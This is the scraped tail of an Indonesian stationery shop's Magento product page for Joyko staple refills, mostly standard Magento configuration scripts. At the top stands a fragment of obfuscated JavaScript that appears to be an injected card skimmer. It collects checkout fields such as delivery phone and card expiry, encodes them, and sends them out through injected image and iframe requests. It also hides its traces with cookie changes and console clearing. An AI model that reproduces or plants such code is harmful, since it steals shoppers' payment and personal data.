1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.supplierstationery.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1836]": {
            "priceBox": {
                "priceConfig":  {"productId":"1836","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"grouped"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/k\/jk-group-staples_utnmbwjsut6t8h7p.jpg","img":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/k\/jk-group-staples_utnmbwjsut6t8h7p.jpg","full":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-staples_utnmbwjsut6t8h7p.jpg","caption":"Toko Atk Grosir Bina Mandiri Stationery Jual Isi Staples Kecil-Sedang-Jilid merk Joyko Harga Terjangkau ada di Agen Perlengkapan ATK Kantor Bina mandiri Stationery","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemDpUAxF9gArray = document.querySelectorAll('#additional');
    if(elemDpUAxF9gArray.length !== 'undefined'){
        elemDpUAxF9gArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.supplierstationery.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F1836\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elem2tHhsClTArray = document.querySelectorAll('#reviews');
    if(elem2tHhsClTArray.length !== 'undefined'){
        elem2tHhsClTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.supplierstationery.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.supplierstationery.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.supplierstationery.com\/","customerLoginUrl":"https:\/\/www.supplierstationery.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.supplierstationery.com\/","http:\/\/www.supplierstationery.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "24"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.supplierstationery.com\/page_cache\/block\/render\/id\/1836\/","handles":["default","catalog_product_view","catalog_product_view_type_grouped","catalog_product_view_id_1836","catalog_product_view_sku_JK-Group-staples","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-staples.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"24","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.supplierstationery.com\/rest\/supstacomv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.supplierstationery.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1836":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.supplierstationery.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1836\\\/\",\"data\":{\"product\":\"1836\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.supplierstationery.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1836\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.supplierstationery.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1836\",\"uenc\":\"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":1700,"max_price":1700,"max_regular_price":1700,"minimal_regular_price":1700,"special_price":null,"minimal_price":1700,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a01.700,00<\/span>","max_price":"<span class=\"price\">IDR\u00a01.700,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a01.700,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a01.700,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a00,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1700,"max_price":1700,"max_regular_price":1700,"minimal_regular_price":1700,"special_price":1700,"minimal_price":1700,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a01.700,00<\/span>","max_price":"<span class=\"price\">IDR\u00a01.700,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a01.700,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a01.700,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a01.700,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a00,00<\/span>"}}}},"images":[{"url":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/k\/jk-group-staples_utnmbwjsut6t8h7p.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Gambar Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/k\/jk-group-staples_utnmbwjsut6t8h7p.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Gambar Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/j\/k\/jk-group-staples_utnmbwjsut6t8h7p.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Gambar Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S merek Joyko","resized_width":75,"resized_height":90},{"url":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/k\/jk-group-staples_utnmbwjsut6t8h7p.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Gambar Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/k\/jk-group-staples_utnmbwjsut6t8h7p.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Gambar Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/j\/k\/jk-group-staples_utnmbwjsut6t8h7p.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Gambar Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S merek Joyko","resized_width":75,"resized_height":90}],"url":"https:\/\/www.supplierstationery.com\/joyko-staples.html","id":1836,"name":"Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S","type":"grouped","is_salable":"1","store_id":24,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.supplierstationery.com\/joyko-staples.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.supplierstationery.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1836,\"uenc\":\"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"24","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemQOL6S3voArray = document.querySelectorAll('li#product-item_1661');
    if(elemQOL6S3voArray.length !== 'undefined'){
        elemQOL6S3voArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1661");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1661  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeR7mAjIwArray = document.querySelectorAll('li#product-item_1663');
    if(elemeR7mAjIwArray.length !== 'undefined'){
        elemeR7mAjIwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1663");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1663  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2O2TEOQkArray = document.querySelectorAll('li#product-item_1665');
    if(elem2O2TEOQkArray.length !== 'undefined'){
        elem2O2TEOQkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1665");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1665  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLHXKvoxiArray = document.querySelectorAll('li#product-item_1667');
    if(elemLHXKvoxiArray.length !== 'undefined'){
        elemLHXKvoxiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1667");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1667  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoUY3d42hArray = document.querySelectorAll('li#product-item_1669');
    if(elemoUY3d42hArray.length !== 'undefined'){
        elemoUY3d42hArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1669");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1669  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
